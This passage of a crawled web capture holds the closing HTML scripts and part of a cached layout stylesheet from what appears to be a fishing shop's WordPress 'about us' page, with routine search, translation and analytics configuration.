<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19" id="bootstrap-js" data-rocket-defer defer></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19" id="fl-automator-js" data-rocket-defer defer></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/ojaiangler.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://ojaiangler.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="gt_widget_script_61351907-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61351907'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-61351907","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/about-us/" data-gt-orig-domain="ojaiangler.com" data-gt-widget-id="61351907" defer></script>		<script type="rocketlazyloadscript">'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'235a98289645'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'43770077'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'949'},
                    {'wp_alloptions_bytes':'285154'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'710033'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script type="rocketlazyloadscript">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://ojaiangler.com/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1768711320' onload="window.tti.calculateTTI()" data-rocket-defer defer></script>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768964010 -->

--- FILE ---
content_type: text/css
request_url: https://ojaiangler.com/wp-content/uploads/bb-plugin/cache/16-layout.css?ver=5bfcead7b88091415d9816d065e77738
body_size: 9852
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 768px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 480px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 769px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 481px) and (max-width: 768px) {html 